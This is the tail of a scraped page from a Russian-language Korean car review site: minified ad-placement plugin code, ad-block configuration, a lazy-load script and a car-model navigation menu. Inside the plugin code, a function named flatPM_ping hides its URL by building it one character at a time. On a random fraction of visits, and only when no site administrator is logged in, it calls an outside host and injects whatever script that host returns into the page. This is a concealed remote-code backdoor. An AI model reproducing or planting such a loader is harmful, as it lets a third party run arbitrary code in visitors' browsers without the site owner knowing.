class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","whence":"2","indent":"0","after":"5","px_s":"seconds"}},"ID":"8051","html":[{"fst":"<!-- Yandex.RTB R-A-337606-6 --> <div id=\"yandex_rtb_R-A-337606-6\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-6\", renderTo: \"yandex_rtb_R-A-337606-6\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"outgoing":{"cross":"true","whence":"3","indent":"0","after":"5","px_s":"seconds"}},"ID":"8052","html":[{"fst":" <!-- Yandex.RTB R-A-337606-7 --> <div id=\"yandex_rtb_R-A-337606-7\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-7\", renderTo: \"yandex_rtb_R-A-337606-7\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".sidebar-fix","search_all":"true"}},"ID":"8053","html":[{"fst":"<!-- Yandex.RTB R-A-337606-8 --> <div id=\"yandex_rtb_R-A-337606-8\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-8\", renderTo: \"yandex_rtb_R-A-337606-8\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".c_interest","search_all":"true"}},"ID":"8054","html":[{"fst":"<div class=\"m_inb\"><!-- Yandex.RTB R-A-337606-9 --> <div id=\"yandex_rtb_R-A-337606-9\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-9\", renderTo: \"yandex_rtb_R-A-337606-9\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"8055","html":[{"fst":"<!-- Yandex.RTB R-A-337606-10 --> <div id=\"yandex_rtb_R-A-337606-10\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-10\", renderTo: \"yandex_rtb_R-A-337606-10\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".comment-respond","search_all":"true"}},"ID":"8056","html":[{"fst":"<script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script> <ins class=\"adsbygoogle\" style=\"display:inline-block;width:100%;height:450px\" data-ad-client=\"ca-pub-4465106034544743\" data-ad-slot=\"8542701551\"><\/ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); <\/script> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"ID":"8057","html":[{"fst":"<script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script> <!-- koreanautoreview 01 - 07 --> <ins class=\"adsbygoogle\" style=\"display:inline-block;width:100%;height:300px\" data-ad-client=\"ca-pub-4465106034544743\" data-ad-slot=\"7992037213\" data-full-width-responsive=\"true\"><\/ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); <\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"img","search_all":"false"}},"ID":"8058","html":[{"fst":"<!-- Yandex.RTB R-A-337606-11 --> <div id=\"yandex_rtb_R-A-337606-11\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-11\", renderTo: \"yandex_rtb_R-A-337606-11\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://koreanautoreview.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
<script src="https://koreanautoreview.com/wp-content/themes/avtodvigateli/js/carousel-category.js" defer></script>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" defer></script>
<script src="//yastatic.net/share2/share.js" defer></script>
<script src="https://koreanautoreview.com/wp-content/themes/avtodvigateli/js/script.js" defer></script>

<!--noindex-->
<nav class="mobile_menu">
    <div class="close_menu"></div>
    <div class="mob_menu"><div class="menu-mobile_menu-container"><ul id="menu-mobile_menu" class="menu"><li id="menu-item-5698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5698"><a href="https://koreanautoreview.com/category/avtonews">Автоновости Кореи</a></li>
<li id="menu-item-391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-391"><a href="https://koreanautoreview.com/category/chevrolet">Chevrolet</a>
<ul class="sub-menu">
	<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://koreanautoreview.com/category/chevrolet/aveo">Aveo</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-393"><a href="https://koreanautoreview.com/category/chevrolet/captiva">Captiva</a></li>
	<li id="menu-item-6538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6538"><a href="https://koreanautoreview.com/category/chevrolet/cobalt">Cobalt</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://koreanautoreview.com/category/chevrolet/cruze">Cruze</a></li>
	<li id="menu-item-2333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2333"><a href="https://koreanautoreview.com/category/chevrolet/epica">Epica</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-395"><a href="https://koreanautoreview.com/category/chevrolet/lacetti">Lacetti</a></li>
	<li id="menu-item-18378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18378"><a href="https://koreanautoreview.com/category/chevrolet/niva">Niva</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><a href="https://koreanautoreview.com/category/chevrolet/spark">Spark</a></li>
</ul>
</li>
<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-397"><a href="https://koreanautoreview.com/category/daewoo">Daewoo</a>
<ul class="sub-menu">
	<li id="menu-item-14535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14535"><a href="https://koreanautoreview.com/category/daewoo/gentra">Gentra</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-398"><a href="https://koreanautoreview.com/category/daewoo/espero">Espero</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://koreanautoreview.com/category/daewoo/matiz">Matiz</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-399"><a href="https://koreanautoreview.com/category/daewoo/lanos">Lanos</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://koreanautoreview.com/category/daewoo/nexia">Nexia</a></li>
</ul>
</li>
<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-565"><a href="https://koreanautoreview.com/category/kia">Kia</a>
<ul class="sub-menu">
	<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="https://koreanautoreview.com/category/kia/carens">Carens</a></li>
	<li id="menu-item-13356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13356"><a href="https://koreanautoreview.com/category/kia/carnival">Carnival</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680"><a href="https://koreanautoreview.com/category/kia/ceed">Ceed</a></li>
	<li id="menu-item-2010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2010"><a href="https://koreanautoreview.com/category/kia/cerato">Cerato</a></li>
	<li id="menu-item-3456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="https://koreanautoreview.com/category/kia/magentis">Magentis</a></li>
	<li id="menu-item-3540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540"><a href="https://koreanautoreview.com/category/kia/mohave">Mohave</a></li>
	<li id="menu-item-11140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11140"><a href="https://koreanautoreview.com/category/kia/niro">Niro</a></li>
	<li id="menu-item-3989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3989"><a href="https://koreanautoreview.com/category/kia/optima">Optima</a></li>
	<li id="menu-item-3901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3901"><a href="https://koreanautoreview.com/category/kia/picanto">Picanto</a></li>
	<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-572"><a href="https://koreanautoreview.com/category/kia/rio">Rio</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://koreanautoreview.com/category/kia/sorento">Sorento</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-568"><a href="https://koreanautoreview.com/category/kia/spectra">Spectra</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://koreanautoreview.com/category/kia/sportage">Sportage</a></li>
	<li id="menu-item-3565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3565"><a href="https://koreanautoreview.com/category/kia/soul">Soul</a></li>
	<li id="menu-item-4052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4052"><a href="https://koreanautoreview.com/category/kia/stinger">Stinger</a></li>
</ul>
</li>
<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-566"><a href="https://koreanautoreview.com/category/hyundai">Hyundai</a>
<ul class="sub-menu">
	<li id="menu-item-2334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2334"><a href="https://koreanautoreview.com/category/hyundai/accent">Accent</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://koreanautoreview.com/category/hyundai/creta">Creta</a></li>
	<li id="menu-item-2878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2878"><a href="https://koreanautoreview.com/category/hyundai/elantra">Elantra</a></li>
	<li id="menu-item-11018" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11018"><a href="https://koreanautoreview.com/category/hyundai/h-1-starex">H-1 Starex</a></li>
	<li id="menu-item-2979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2979"><a href="https://koreanautoreview.com/category/hyundai/getz">Getz</a></li>
	<li id="menu-item-13358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13358"><a href="https://koreanautoreview.com/category/hyundai/i30">i30</a></li>
	<li id="menu-item-13360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13360"><a href="https://koreanautoreview.com/category/hyundai/porter">Porter</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://koreanautoreview.com/category/hyundai/tucson">Tucson</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://koreanautoreview.com/category/hyundai/solaris">Solaris</a></li>
	<li id="menu-item-3802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3802"><a href="https://koreanautoreview.com/category/hyundai/sonata">Sonata</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://koreanautoreview.com/category/hyundai/santa-fe">Santa FE</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="https://koreanautoreview.com/category/hyundai/ix35">ix35</a></li>
</ul>
</li>
<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-735"><a href="https://koreanautoreview.com/category/ssang-yong">Ssang Yong</a>
<ul class="sub-menu">
	<li id="menu-item-737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-737"><a href="https://koreanautoreview.com/category/ssang-yong/actyon">Actyon</a></li>
	<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://koreanautoreview.com/category/ssang-yong/korando">Korando</a></li>
	<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3257"><a href="https://koreanautoreview.com/category/ssang-yong/kyron">Kyron</a></li>
	<li id="menu-item-3353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3353"><a href="https://koreanautoreview.com/category/ssang-yong/musso">Musso</a></li>
	<li id="menu-item-3369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3369"><a href="https://koreanautoreview.com/category/ssang-yong/tivoli">Tivoli</a></li>
